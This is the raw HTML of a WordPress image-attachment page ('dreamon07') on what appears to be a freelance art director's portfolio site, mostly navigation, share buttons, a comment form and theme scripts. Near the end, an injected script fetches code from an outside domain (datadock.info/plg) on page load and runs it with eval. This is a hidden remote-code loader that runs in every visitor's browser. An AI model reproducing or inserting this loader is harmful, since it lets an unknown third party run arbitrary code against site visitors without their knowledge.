									<nav class="standard navbar-right no-container" data-font="font_10s6qko92"><ul class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="http://taniakoller.com/"><span>Portfolio</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle" data-font="font_10s6qko92">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="http://taniakoller.com/"><span>Portfolio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
							
			<div id="content-508" class="content-container active-content  hide-on-init">
				<div class="transition-wrap">
					<div class="sections">
						<div class="posts">
					<section class="post is-content post-508 attachment type-attachment status-inherit hentry">
						
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
						<div class="post-heading">
							
							<h2><a href="http://taniakoller.com/dreamon07">dreamon07</a></h2>
						</div>
						<div class="post-content">
							<p class="attachment"><a href='http://taniakoller.com/wp-content/uploads/2018/02/dreamon07.png'><img loading="lazy" width="300" height="170" src="http://taniakoller.com/wp-content/uploads/2018/02/dreamon07-300x170.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="http://taniakoller.com/wp-content/uploads/2018/02/dreamon07-300x170.png 300w, http://taniakoller.com/wp-content/uploads/2018/02/dreamon07-768x434.png 768w, http://taniakoller.com/wp-content/uploads/2018/02/dreamon07-1024x579.png 1024w, http://taniakoller.com/wp-content/uploads/2018/02/dreamon07.png 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

							
				<div class="post-meta">
					
				<div class="category-meta">
					<span>Published by Tania</span>
				</div>
			
					
				</div>		
			
							<div id="share-holder">
			<div class="is-content share-box">
				<div class="semplice-share first">
					<div class="text">Facebook</div>
					<div class="share-button button-facebook">
						<a href="//facebook.com/sharer.php?u=http://taniakoller.com/dreamon07" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Facebook</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">Twitter</div>
					<div class="share-button button-twitter">
						<a href="//twitter.com/share?url=http://taniakoller.com/dreamon07" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on Twitter</a>
					</div>
				</div>
				<div class="semplice-share">
					<div class="text">LinkedIn</div>
					<div class="share-button button-linkedin">
						<a href="//linkedin.com/shareArticle?mini=true&url=http://taniakoller.com/dreamon07&title=dreamon07" onclick="window.open(this.href,this.title,'width=500,height=500,top=200px,left=200px');  return false;" rel="nofollow" target="_blank">Share on LinkedIn</a>
					</div>
				</div>
			</div>
		</div>
						</div>
					</div>
				</div>
			</div>
		
					</section>
				
		<section id="comments" class="comments-area">
			<div class="container">
				<div class="row">
					<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
	<div class="comments-title visible" data-font="regular">Comments</div><p class="no-comments">No Comments.</p>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" data-font="regular"><span class="leave-reply-span">Leave a reply</span><span class="reply-to-span" data-base="Reply to">Reply to</span><span data-font="regular"><a rel="nofollow" id="cancel-comment-reply-link" href="/dreamon07#respond" style="display:none;">Cancel reply</a></span></h3><form action="http://taniakoller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-input"><textarea id="comment-input" class="mb10" data-font="regular" name="comment" cols="45" rows="8" placeholder="Your comment*" required email></textarea></div><div class="comment-input"><input id="author" class="input" data-font="regular" name="author" type="text" value="" size="30" placeholder="Author*" required /></div>
<div class="comment-input"><input id="email" class="input" data-font="regular" name="email" type="email" value="" size="30" placeholder="E-Mail Address*" required /></div>
<div class="comment-input"><input id="url" class="input" data-font="regular" name="url" type="text" value="" size="30" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="regular" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></section>
			<section class="blog-pagination">
				<div class="container">
					<div class="row">
						<div class="column" data-xl-width="8" data-md-width="11" data-sm-width="12" data-xs-width="12">
							
						</div>
					</div>
				</div>
			</section>
		</div>
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
		<div class="back-to-top" data-arrow-align="right">
			<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
		</div>
	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/shared.scripts.min.js?ver=6.2.2' id='semplice-shared-scripts-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.scripts.min.js?ver=6.2.2' id='semplice-frontend-scripts-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='semplice-frontend-js-js-extra'>
/* <![CDATA[ */
var semplice = {"default_api_url":"http:\/\/taniakoller.com\/wp-json","semplice_api_url":"http:\/\/taniakoller.com\/wp-json\/semplice\/v1\/frontend","template_dir":"http:\/\/taniakoller.com\/wp-content\/themes\/semplice6","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"8a4fae2640","frontend_mode":"static","static_transitions":"enabled","site_name":"Tania Koller Portfolio - Freelance art director & designer","base_url":"http:\/\/taniakoller.com","frontpage_id":"88","blog_home":"http:\/\/taniakoller.com","sr_status":"disabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n<div class=\"post-password-form\">\r\n\t<div class=\"inner\">\r\n\t\t<form action=\"http:\/\/taniakoller.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t<p class=\"title\">This content is protected.<\/p>\r\n\t\t\t<p class=\"subtitle\">To view, please enter the password.<\/p>\r\n\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" class=\"post-password-submit\" name=\"Submit\" value=\"Submit\" \/>\t\t\t<\/div>\r\n\t\t<\/form>\r\n\t<\/div>\r\n<\/div>","portfolio_order":[631,623,804,591,94,685,696,96,110,90,113,112,111,114],"exclusive_nav":"disabled","customize":{"cursor":null},"gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\r\n<g id=\"Ebene_2\">\r\n\t<g>\r\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\r\n\t<\/g>\r\n<\/g>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://taniakoller.com/wp-content/themes/semplice6/assets/js/frontend.min.js?ver=6.2.2' id='semplice-frontend-js-js'></script>
	</body>
</html>